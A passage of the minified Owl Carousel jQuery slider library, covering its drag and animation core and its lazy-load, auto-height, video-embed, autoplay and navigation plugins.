e=null,i=null,n=null,s=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,s);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),n=this.settings.pullDrag?-1*s.x/5:0,o.x=Math.max(Math.min(o.x,e+n),i+n)),this._drag.stage.current=o,this.animate(o.x))},s.prototype.onDragEnd=function(e){var n=this.difference(this._drag.pointer,this.pointer(e)),s=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(s.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},s.prototype.closest=function(e,i){var s=-1,o=30,r=this.width(),a=this.coordinates();return this.settings.freeDrag||t.each(a,t.proxy(function(t,l){return"left"===i&&e>l-o&&l+o>e?s=t:"right"===i&&e>l-r-o&&l-r+o>e?s=t+1:this.op(e,"<",l)&&this.op(e,">",a[t+1]!==n?a[t+1]:l-r)&&(s="left"===i?t+1:t),-1===s},this)),this.settings.loop||(this.op(e,">",a[this.minimum()])?s=e=this.minimum():this.op(e,"<",a[this.maximum()])&&(s=e=this.maximum())),s},s.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},s.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},s.prototype.current=function(t){if(t===n)return this._current;if(0===this._items.length)return n;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==n&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},s.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},s.prototype.reset=function(t){(t=this.normalize(t))!==n&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},s.prototype.normalize=function(t,e){var i=this._items.length,s=e?0:this._clones.length;return!this.isNumeric(t)||1>i?t=n:(0>t||t>=i+s)&&(t=((t-s/2)%i+i)%i+s/2),t},s.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},s.prototype.maximum=function(t){var e,i,n,s=this.settings,o=this._coordinates.length;if(s.loop)o=this._clones.length/2+this._items.length-1;else if(s.autoWidth||s.merge){if(e=this._items.length)for(i=this._items[--e].width(),n=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>n););o=e+1}else o=s.center?this._items.length-1:this._items.length-s.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},s.prototype.minimum=function(t){return t?0:this._clones.length/2},s.prototype.items=function(t){return t===n?this._items.slice():(t=this.normalize(t,!0),this._items[t])},s.prototype.mergers=function(t){return t===n?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},s.prototype.clones=function(e){var i=this._clones.length/2,s=i+this._items.length,o=function(t){return 0==t%2?s+t/2:i-(t+1)/2};return e===n?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},s.prototype.speed=function(t){return t!==n&&(this._speed=t),this._speed},s.prototype.coordinates=function(e){var i,s=1,o=e-1;return e===n?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(s=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*s):i=this._coordinates[o]||0,i=Math.ceil(i))},s.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},s.prototype.to=function(t,e){var i=this.current(),n=null,s=t-this.relative(i),o=(s>0)-(0>s),r=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(s)>r/2&&(s+=-1*o*r),t=i+s,(n=((t-a)%r+r)%r+a)!==t&&l>=n-s&&n-s>0&&(i=n-s,t=n,this.reset(i))):this.settings.rewind?(l+=1,t=(t%l+l)%l):t=Math.max(a,Math.min(l,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},s.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},s.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},s.prototype.onTransitionEnd=function(t){return t!==n&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0))?!1:(this.leave("animating"),this.trigger("translated"),void 0)},s.prototype.viewport=function(){var n;return this.options.responsiveBaseElement!==e?n=t(this.options.responsiveBaseElement).width():e.innerWidth?n=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?n=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),n},s.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},s.prototype.add=function(e,i){var s=this.relative(this._current);i=i===n?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[s]&&this.reset(this._items[s].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},s.prototype.remove=function(t){(t=this.normalize(t,!0))!==n&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},s.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},s.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize));for(var n in this._plugins)this._plugins[n].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},s.prototype.op=function(t,e,i){var n=this.settings.rtl;switch(e){case"<":return n?t>i:i>t;case">":return n?i>t:t>i;case">=":return n?i>=t:t>=i;case"<=":return n?t>=i:i>=t}},s.prototype.on=function(t,e,i,n){t.addEventListener?t.addEventListener(e,i,n):t.attachEvent&&t.attachEvent("on"+e,i)},s.prototype.off=function(t,e,i,n){t.removeEventListener?t.removeEventListener(e,i,n):t.detachEvent&&t.detachEvent("on"+e,i)},s.prototype.trigger=function(e,i,n){var o={item:{count:this._items.length,index:this.current()}},r=t.camelCase(t.grep(["on",e,n],function(t){return t}).join("-").toLowerCase()),a=t.Event([e,"owl",n||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},o,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(a)}),this.register({type:s.Type.Event,name:e}),this.$element.trigger(a),this.settings&&"function"==typeof this.settings[r]&&this.settings[r].call(this,a)),a},s.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===n&&(this._states.current[e]=0),this._states.current[e]++},this))},s.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},s.prototype.register=function(e){if(e.type===s.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===s.Type.State&&(this._states.tags[e.name]=this._states.tags[e.name]?this._states.tags[e.name].concat(e.tags):e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,n){return t.inArray(i,this._states.tags[e.name])===n},this)))},s.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},s.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},s.prototype.pointer=function(t){var i={x:null,y:null};return t=t.originalEvent||t||e.event,t=t.touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t,t.pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},s.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},s.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var n=t(this),o=n.data("owl.carousel");o||(o=new s(this,"object"==typeof e&&e),n.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:s.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var t,i;e.clearInterval(this._interval);for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,o=i.center&&-1*s||0,r=(e.property&&e.property.value!==n?e.property.value:this._core.current())+o,a=this._core.clones().length,l=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(r-=i.lazyLoadEager,s++));s>o++;)this.load(a/2+this._core.relative(r)),a&&t.each(this._core.clones(this._core.relative(r)),l),r++}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers)};s.Defaults={lazyLoad:!1,lazyLoadEager:0},s.prototype.load=function(i){var n=this._core.$stage.children().eq(i),s=n&&n.find(".owl-lazy");!s||t.inArray(n.get(0),this._loaded)>-1||(s.each(t.proxy(function(i,n){var s,o=t(n),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):(s=new Image,s.onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),s.src=r)},this)),this._loaded.push(n.get(0)))},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=s}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(n){this._core=n,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,n=this._core.settings.lazyLoad,s=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(s,function(e,i){o.push(t(i).height())}),r=Math.max.apply(null,o),1>=r&&n&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};n.Defaults={video:!1,videoHeight:!1,videoWidth:!1},n.prototype.fetch=function(t,e){var i=function(){return t.attr("data-vimeo-id")?"vimeo":t.attr("data-vzaar-id")?"vzaar":"youtube"}(),n=t.attr("data-vimeo-id")||t.attr("data-youtube-id")||t.attr("data-vzaar-id"),s=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if(n=r.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),n[3].indexOf("youtu")>-1)i="youtube";else if(n[3].indexOf("vimeo")>-1)i="vimeo";else{if(!(n[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");i="vzaar"}n=n[6],this._videos[r]={type:i,id:n,width:s,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},n.prototype.thumbnail=function(e,i){var n,s,o,r=i.width&&i.height?"width:"+i.width+"px;height:"+i.height+"px;":"",a=e.find("img"),l="src",c="",d=this._core.settings,u=function(i){s='<div class="owl-video-play-icon"></div>',n=d.lazyLoad?t("<div/>",{"class":"owl-video-tn "+c,srcType:i}):t("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+i+")"}),e.after(n),e.after(s)};return e.wrap(t("<div/>",{"class":"owl-video-wrapper",style:r})),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(u(a.attr(l)),a.remove(),!1):("youtube"===i.type?(o="//img.youtube.com/vi/"+i.id+"/hqdefault.jpg",u(o)):"vimeo"===i.type?t.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,u(o)}}):"vzaar"===i.type&&t.ajax({type:"GET",url:"//vzaar.com/api/videos/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t.framegrab_url,u(o)}}),void 0)},n.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},n.prototype.play=function(e){var i,n=t(e.target),s=n.closest("."+this._core.settings.itemClass),o=this._videos[s.attr("data-video")],r=o.width||"100%",a=o.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),s=this._core.items(this._core.relative(s.index())),this._core.reset(s.index()),i=t('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),i.attr("height",a),i.attr("width",r),"youtube"===o.type?i.attr("src","//www.youtube.com/embed/"+o.id+"?autoplay=1&rel=0&v="+o.id):"vimeo"===o.type?i.attr("src","//player.vimeo.com/video/"+o.id+"?autoplay=1"):"vzaar"===o.type&&i.attr("src","//view.vzaar.com/"+o.id+"/player?autoplay=true"),t(i).wrap('<div class="owl-video-frame" />').insertAfter(s.find(".owl-video")),this._playing=s.addClass("owl-video-playing"))},n.prototype.isInFullScreen=function(){var e=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return e&&t(e).parent().hasClass("owl-video-frame")},n.prototype.destroy=function(){var t,e;this._core.$element.off("click.owl.video");for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.swapping=!0,this.previous=n,this.next=n,this.handlers={"change.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){t.namespace&&(this.swapping="translated"==t.type)},this),"translate.owl.carousel":t.proxy(function(t){t.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};s.Defaults={animateOut:!1,animateIn:!1},s.prototype.swap=function(){if(1===this.core.settings.items&&t.support.animation&&t.support.transition){this.core.speed(0);var e,i=t.proxy(this.clear,this),n=this.core.$stage.children().eq(this.previous),s=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),n.one(t.support.animation.end,i).css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r)),o&&s.one(t.support.animation.end,i).addClass("animated owl-animated-in").addClass(o))}},s.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()
},s.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=s}(window.Zepto||window.jQuery,window,document),function(t,e,i){var n=function(e){this._core=e,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":t.proxy(function(t){t.namespace&&"settings"===t.property.name?this._core.settings.autoplay?this.play():this.stop():t.namespace&&"position"===t.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":t.proxy(function(t,e,i){t.namespace&&this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(t){t.namespace&&this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":t.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=t.extend({},n.Defaults,this._core.options)};n.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},n.prototype._next=function(n){this._call=e.setTimeout(t.proxy(this._next,this,n),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||i.hidden||this._core.next(n||this._core.settings.autoplaySpeed)},n.prototype.read=function(){return(new Date).getTime()-this._time},n.prototype.play=function(i,n){var s;this._core.is("rotating")||this._core.enter("rotating"),i=i||this._core.settings.autoplayTimeout,s=Math.min(this._time%(this._timeout||i),i),this._paused?(this._time=this.read(),this._paused=!1):e.clearTimeout(this._call),this._time+=this.read()%i-s,this._timeout=i,this._call=e.setTimeout(t.proxy(this._next,this,n),i-s)},n.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,e.clearTimeout(this._call),this._core.leave("rotating"))},n.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,e.clearTimeout(this._call))},n.prototype.destroy=function(){var t,e;this.stop();for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=n}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var 